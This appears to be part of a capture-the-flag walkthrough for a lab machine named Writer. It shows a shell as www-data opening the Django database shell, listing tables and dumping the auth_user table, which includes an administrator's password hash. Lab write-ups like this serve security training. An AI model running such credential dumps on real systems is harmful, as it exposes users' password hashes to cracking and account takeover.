 (remote) www-data@writer:/var/www/writer2_project$ python3 manage.py dbshell
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 8513
Server version: 10.3.29-MariaDB-0ubuntu0.20.04.1 Ubuntu 20.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [dev]> show databases;
+--------------------+
| Database           |
+--------------------+
| dev                |
| information_schema |
+--------------------+
2 rows in set (0.001 sec)
MariaDB [dev]> use dev;
Database changed
MariaDB [dev]> show tables;
+----------------------------+
| Tables_in_dev              |
+----------------------------+
| auth_group                 |
| auth_group_permissions     |
| auth_permission            |
| auth_user                  |
| auth_user_groups           |
| auth_user_user_permissions |
| django_admin_log           |
| django_content_type        |
| django_migrations          |
| django_session             |
+----------------------------+
10 rows in set (0.001 sec)
MariaDB [dev]> SELECT * FROM auth_user;
+----+------------------------------------------------------------------------------------------+------------+--------------+----------+------------+-----------+-----------------+----------+-----------+----------------------------+
| id | password                                                                                 | last_login | is_superuser | username | first_name | last_name | email           | is_staff | is_active | date_joined                |
+----+------------------------------------------------------------------------------------------+------------+--------------+----------+------------+-----------+-----------------+----------+-----------+----------------------------+
|  1 | pbkdf2_sha256$260000$wJO3ztk0fOlcbssnS1wJPD$bbTyCB8dYWMGYlz4dSArozTY7wcZCS7DV6l5dpuXM4A= | NULL       |            1 | kyle     |            |           | kyle@writer.htb |        1 |         1 | 2021-05-19 12:41:37.168368 |
+----+------------------------------------------------------------------------------------------+------------+--------------+----------+------------+-----------+-----------------+----------+-----------+----------------------------+
1 row in set (0.001 sec)